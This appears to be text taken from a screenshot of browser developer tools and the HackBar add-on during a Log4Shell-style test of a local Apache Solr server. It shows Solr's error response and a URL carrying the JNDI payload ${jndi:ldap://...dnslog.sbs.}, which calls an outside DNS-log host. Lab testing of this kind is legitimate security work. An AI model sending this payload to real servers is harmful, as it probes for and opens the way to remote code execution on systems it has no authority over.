 QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://620de897.log.dnslog.sbs."
code: 400
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://localhost:8983/solr/admin/cores?action=${jndi:ldap://620de897.log.dnslog.sbs.}